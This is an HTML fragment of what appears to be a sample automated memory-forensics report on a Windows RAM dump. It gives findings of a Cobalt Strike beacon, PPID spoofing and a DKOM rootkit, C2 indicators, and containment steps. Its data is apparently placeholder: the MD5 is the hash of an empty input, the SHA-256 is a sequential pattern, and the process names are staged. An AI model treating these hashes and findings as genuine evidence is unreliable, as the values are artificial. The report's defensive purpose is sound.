                    <div style="font-size: 6pt; color: #52525B; margin-top: 1px;">
                        (Heuristic anomaly score &mdash; not infection probability)
                    </div>
                    
                    <div style="font-size: 6.5pt; color: #52525B; margin-top: 4px;">
                        Engine: Compsognathus (Compy) 2.0.0-PRO (Build-2026.10-DFIR-CERTIN)
                    </div>
                </div>
            </div>

            <!-- Evidence Identity Box -->
            <div class="cover-card" style="margin-bottom: 16px;">
                <div class="cover-card-title">Digital Evidence Identification &amp; Hash Verification</div>
                <table class="cover-meta-table">
                    <tr><td class="label">Source Artifact:</td><td class="val">DESKTOP-EXECUTIVE-RAM-DUMP.raw (16.00 GB (17,179,869,184 bytes))</td></tr>
                    
                    <tr><td class="label">Detected Type:</td><td class="val"><strong>Volatile Memory Image (Raw RAM)</strong></td></tr>
                    <tr><td class="label">SHA-256 Hash:</td><td class="val" style="color: #1D4ED8; font-weight: 700;">8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</td></tr>
                    
                    <tr><td class="label">MD5 Hash:</td><td class="val">d41d8cd98f00b204e9800998ecf8427e</td></tr>
                    <tr><td class="label">Format Validation:</td><td class="val">Validated Memory Image</td></tr>
                </table>
            </div>
        </div>

        <div class="cover-footer">
            <div style="display: flex; align-items: center; gap: 14px;">
                <svg width="90" height="90" viewBox="0 0 90 90" xmlns="http://www.w3.org/2000/svg">
        <rect width="90" height="90" fill="#FFFFFF" rx="4" stroke="#CBD5E1" stroke-width="1"/>
        <rect x="0.0" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="30.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="30.0" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="30.0" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="85.7" width="4.3" height="4.3" fill="#0B1220"/>
    </svg>
                <div>
                    <div style="font-weight: 700; color: #09090B; font-family: 'Playfair Display', Georgia, serif; font-size: 9pt;">Hash-Authenticated Forensic Report</div>
                    <div style="color: #52525B; font-size: 6.5pt;">Scan QR to verify cryptographic signature, Case ID, and SHA-256 match.</div>
                </div>
            </div>
            <div style="text-align: right;">
                <div style="font-weight: 700; color: #09090B; font-family: 'Playfair Display', Georgia, serif; font-size: 9pt;">Central Cyber Forensic Science Laboratory (CCFSL)</div>
                <div style="color: #52525B;">DFIR INVESTIGATION DIVISION</div>
            </div>
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 2: DOCUMENT CONTROL & TABLE OF CONTENTS                      -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>2. Document Control &amp; Table of Contents</span>
            <span class="badge badge-info">CONTROLLED COPY</span>
        </h1>

        <div class="layout-2col no-break">
            <div>
                <h2 class="sub-title">Document Administration</h2>
                <table class="report-table">
                    <tr><th>Attribute</th><th>Specification</th></tr>
                    <tr><td>Document Title</td><td>Cyber Forensic Analysis Report - Memory Forensics</td></tr>
                    <tr><td>Document Version</td><td>2.0 (Automated Analysis Report)</td></tr>
                    <tr><td>Security Classification</td><td>CONFIDENTIAL // FOR LAW ENFORCEMENT & JUDICIAL PROCEEDINGS ONLY</td></tr>
                    <tr><td>Handling Caveat</td><td>CONFIDENTIAL &mdash; INTERNAL USE ONLY</td></tr>
                    <tr><td>Cryptographic Binding</td><td class="mono">Ledger Run ID + Artifact SHA-256</td></tr>
                </table>
            </div>

            <div>
                <h2 class="sub-title">Execution &amp; Handling Registry</h2>
                <table class="report-table">
                    <tr><th>Entity / Recipient</th><th>Role</th><th>Status / Purpose</th></tr>
                    
                    <tr><td>Automated Pipeline</td><td>Analysis Engine</td><td>Memory Examination Completed</td></tr>
                    <tr><td>Forensic Examiner</td><td>Reviewer</td><td>Findings Review &amp; Triage</td></tr>
                    <tr><td>Incident Response</td><td>Custodian</td><td>Evidence Preservation</td></tr>
                    
                </table>
            </div>
        </div>

        
        <div class="callout callout-info no-break">
            <div class="callout-title">&#128737; Technical Examination Notice</div>
            This document presents algorithmic analysis performed by automated forensic inspection software over volatile memory evidence. It provides technical findings to assist qualified forensic examiners; formal certification under Section 65B(4) or Section 45 requires independent validation and execution by an authorized investigating officer.
        </div>
        

        <h2 class="sub-title" style="margin-top: 14px;">Index of Sections</h2>
        <ul class="toc-list no-break">
            <li class="toc-item"><span class="title">1. Title &amp; Cryptographic Evidence Seal</span><span class="page-num">Page 1</span></li>
            <li class="toc-item"><span class="title">2. Document Control &amp; Table of Contents</span><span class="page-num">Page 2</span></li>
            <li class="toc-item"><span class="title">3. Executive Summary (Judicial &amp; Operational Briefing)</span><span class="page-num">Page 3</span></li>
            <li class="toc-item"><span class="title">4. Scope, Objectives &amp; Evidence Acquisition Details</span><span class="page-num">Page 4</span></li>
            <li class="toc-item"><span class="title">5. Forensic Methodology &amp; International Standards Alignment</span><span class="page-num">Page 5</span></li>
            <li class="toc-item"><span class="title">6. Findings Overview &amp; Threat Matrix</span><span class="page-num">Page 6</span></li>
            <li class="toc-item"><span class="title">7. Process Lineage &amp; PPID Spoofing Analysis</span><span class="page-num">Page 7</span></li>
            <li class="toc-item"><span class="title">8. Stealth Rootkit &amp; Direct Kernel Object Manipulation (DKOM)</span><span class="page-num">Page 8</span></li>
            <li class="toc-item"><span class="title">9. Detailed Forensic Findings (Deep Technical Evidence)</span><span class="page-num">Pages 9 - 11</span></li>
            <li class="toc-item"><span class="title">10. MITRE ATT&amp;CK Enterprise Matrix Alignment</span><span class="page-num">Page 12</span></li>
            <li class="toc-item"><span class="title">11. Consolidated Indicators of Compromise (IOC Appendix)</span><span class="page-num">Page 13</span></li>
            <li class="toc-item"><span class="title">12. Attack Chronology &amp; Incident Reconstruction Timeline</span><span class="page-num">Page 13</span></li>
            <li class="toc-item"><span class="title">13. Forensic Risk Scoring &amp; Mathematical Weighting Model</span><span class="page-num">Page 14</span></li>
            <li class="toc-item"><span class="title">14. Remediation Action Plan &amp; Incident Containment</span><span class="page-num">Page 14</span></li>
            <li class="toc-item"><span class="title">15. Limitations, Smear Constraints &amp; Candidate Worksheet</span><span class="page-num">Page 15</span></li>
            <li class="toc-item"><span class="title">16. Pipeline Custody &amp; Report Integrity Seal</span><span class="page-num">Page 16</span></li>
            <li class="toc-item"><span class="title">17. Technical Glossary of Digital Forensics Terms</span><span class="page-num">Page 17</span></li>
            <li class="toc-item"><span class="title">18. Technical Assessment &amp; Evidentiary Findings Declaration</span><span class="page-num">Page 18</span></li>
        </ul>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 3: EXECUTIVE SUMMARY                                         -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>3. Executive Summary</span>
            <span class="badge badge-critical">DETECTED</span>
        </h1>

        <!-- KPI Row -->
        <div class="kpi-row no-break">
            <div class="kpi-card">
                <div class="kpi-num" style="color: var(--sev-critical);">92 / 100</div>
                <div class="kpi-label">Heuristic Triage Score (not infection probability)</div>
            </div>
            <div class="kpi-card">
                <div class="kpi-num" style="color: #0F172A;">4</div>
                <div class="kpi-label">Confirmed Threats</div>
            </div>
            <div class="kpi-card">
                <div class="kpi-num" style="color: var(--sev-high);">2</div>
                <div class="kpi-label">PPID / Hierarchy Anomalies</div>
            </div>
            <div class="kpi-card">
                <div class="kpi-num" style="color: #7C3AED;">1</div>
                <div class="kpi-label">DKOM Unlinked Rootkits</div>
            </div>
        </div>

        <div class="layout-sidebar no-break">
            <div>
                <h2 class="sub-title">Incident Synopsis &amp; Operational Verdict</h2>
                <p style="margin-bottom: 8px;">
                    
                    Digital forensic examination of the digital artifact (<strong>DESKTOP-EXECUTIVE-RAM-DUMP.raw</strong>) identified anomalous artifacts indicating in-memory execution, process masquerading, or evasion techniques within the executed capability scope (6 module(s) evaluated). Supported findings include anomalous process lineage, cross-view discrepancies, or signature indicators documented herein.
                    
                </p>

                

                <h3 class="micro-title">Key Investigative Findings</h3>
                <ul style="margin-left: 14px; margin-bottom: 10px;">
                    
                    <li style="margin-bottom: 3px;"><strong>Unbacked RWX memory region discovered inside powershell.exe (PID 2844) executing reflective Cobalt Strike beacon.</strong></li>
                    
                    <li style="margin-bottom: 3px;"><strong>Process hollowing and Parent-PID spoofing detected: svchost.exe (PID 3000) was spawned by explorer.exe instead of services.exe.</strong></li>
                    
                    <li style="margin-bottom: 3px;"><strong>Stealth rootkit identified: rootkit_stealth.exe (PID 6666) unlinked from ActiveProcessLinks (DKOM) while running 8 active threads.</strong></li>
                    
                    <li style="margin-bottom: 3px;"><strong>Encrypted Command & Control (C2) beaconing observed targeting external endpoint 198.51.100.44:443.</strong></li>
                    
                    <li style="margin-bottom: 3px;"><strong>Kernel SSDT and driver signature verification confirmed zero hypervisor-level compromises (Scope restricted to OS level).</strong></li>
                    
                </ul>

                <h3 class="micro-title">Judicial &amp; Business Impact Assessment</h3>
                <p style="font-size: 8pt; color: #334155;">
                    
                    Critical compromise of endpoint integrity and confidentiality. Active memory persistence and C2 beaconing indicate ongoing hands-on-keyboard adversary access capable of data exfiltration and domain privilege escalation.
                    
                </p>
            </div>

            <!-- Severity Donut Column -->
            <div style="background: #FFFFFF; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 10px; text-align: center;">
                <h3 class="micro-title" style="margin-top: 0;">Threats by Severity</h3>
                <div style="margin: 4px auto;">
                    <svg width="240" height="240" viewBox="0 0 240 240" xmlns="http://www.w3.org/2000/svg">
        <path d="M 120.00 24.00 A 96.00 96.00 0 0 1 203.14 168.00 L 168.22 147.84 A 55.68 55.68 0 0 0 120.00 64.32 Z" fill="#DC2626" stroke="#FFFFFF" stroke-width="2"/><path d="M 203.14 168.00 A 96.00 96.00 0 0 1 36.86 168.00 L 71.78 147.84 A 55.68 55.68 0 0 0 168.22 147.84 Z" fill="#EA580C" stroke="#FFFFFF" stroke-width="2"/><path d="M 36.86 168.00 A 96.00 96.00 0 0 1 36.86 72.00 L 71.78 92.16 A 55.68 55.68 0 0 0 71.78 147.84 Z" fill="#D97706" stroke="#FFFFFF" stroke-width="2"/><path d="M 36.86 72.00 A 96.00 96.00 0 0 1 120.00 24.00 L 120.00 64.32 A 55.68 55.68 0 0 0 71.78 92.16 Z" fill="#64748B" stroke="#FFFFFF" stroke-width="2"/>
        <circle cx="120.0" cy="120.0" r="53.67999999999999" fill="#FFFFFF"/>
        <text x="120.0" y="117.0" text-anchor="middle" font-family="'Playfair Display', Georgia, serif" font-size="26" font-weight="700" fill="#09090B">6</text>
        <text x="120.0" y="136.0" text-anchor="middle" font-family="Inter, sans-serif" font-size="9.5" font-weight="600" fill="#71717A" letter-spacing="1">FINDINGS</text>
    </svg>
                </div>
                
                <table style="width: 100%; font-size: 7pt; margin-top: 6px; border-collapse: collapse;">
                    <tr><td style="text-align: left; color: var(--sev-critical); font-weight: 700;">Critical</td><td style="text-align: right; font-weight: 700;">2</td></tr>
                    <tr><td style="text-align: left; color: var(--sev-high); font-weight: 700;">High</td><td style="text-align: right; font-weight: 700;">2</td></tr>
                    <tr><td style="text-align: left; color: var(--sev-medium); font-weight: 700;">Medium</td><td style="text-align: right; font-weight: 700;">1</td></tr>
                    <tr><td style="text-align: left; color: var(--sev-low); font-weight: 700;">Low / Info</td><td style="text-align: right; font-weight: 700;">1</td></tr>
                </table>
            </div>
        </div>

        <h2 class="sub-title">Top Recommended Immediate Actions</h2>
        <table class="report-table no-break">
            <tr><th style="width: 12%;">Priority</th><th style="width: 58%;">Action Item</th><th style="width: 15%;">Assigned To</th><th style="width: 15%;">Timeframe</th></tr>
            
            <tr>
                <td><span class="badge badge-critical">IMMEDIATE</span></td>
                <td>Immediately isolate target endpoint host (DESKTOP-EXECUTIVE) from local network and active directory domain.</td>
                <td>DFIR Lead / SOC</td>
                <td>Within 4 Hours</td>
            </tr>
            
            <tr>
                <td><span class="badge badge-critical">IMMEDIATE</span></td>
                <td>Revoke and rotate Kerberos TGT and NTLM credentials for user account 'Finance_Executive' and Domain Admin accounts.</td>
                <td>DFIR Lead / SOC</td>
                <td>Within 4 Hours</td>
            </tr>
            
            <tr>
                <td><span class="badge badge-critical">IMMEDIATE</span></td>
                <td>Block network communication to external IP 198.51.100.44 and domain telemetry.msupdate-cloud.com across perimeter firewalls.</td>
                <td>DFIR Lead / SOC</td>
                <td>Within 4 Hours</td>
            </tr>
            
        </table>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 4: SCOPE, OBJECTIVES & EVIDENCE DETAILS                      -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>4. Scope, Objectives &amp; Evidence Details</span>
            <span class="badge badge-info">CHAIN SEALED</span>
        </h1>

        <h2 class="sub-title">Investigative Scope &amp; Mandate</h2>
        <p style="margin-bottom: 10px;">
            The scope of this digital forensic audit is strictly limited to the extraction, structural parsing, and deterministic reasoning over volatile RAM captured from the target endpoint memory artifact. The investigation sought to answer: (1) Did malicious executable code reside purely in volatile memory? (2) Were legitimate system processes hijacked or hollowed? (3) Were kernel rootkit techniques employed to conceal malicious processes from user-mode monitors?
        </p>

        <h2 class="sub-title">Primary Forensic Evidence Specifications</h2>
        <table class="report-table no-break">
            <tr><th style="width: 28%;">Parameter</th><th>Verified Forensic Value</th></tr>
            <tr><td>Evidence Label</td><td>Item #1 (Digital Forensic Evidence)</td></tr>
            <tr><td>Source Image File Name</td><td class="mono">DESKTOP-EXECUTIVE-RAM-DUMP.raw</td></tr>
            <tr><td>Physical File Size</td><td>16.00 GB (17,179,869,184 bytes)</td></tr>
            <tr><td>SHA-256 Checksum</td><td class="mono" style="color: #2563EB; font-weight: 700;">8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</td></tr>
            <tr><td>SHA-1 Checksum</td><td class="mono">N/A</td></tr>
            <tr><td>MD5 Checksum</td><td class="mono">d41d8cd98f00b204e9800998ecf8427e</td></tr>
            <tr><td>Detected Artifact Type</td><td><strong>Volatile Memory Image</strong></td></tr>
            <tr><td>Acquisition Tool / Mode</td><td>Physical Acquisition via WinPmem Kernel Driver (v4.0.0-rc3)</td></tr>
            <tr><td>Target System Architecture</td><td>x86_64 (Microsoft Windows 11 Enterprise (Build 22631.3880))</td></tr>
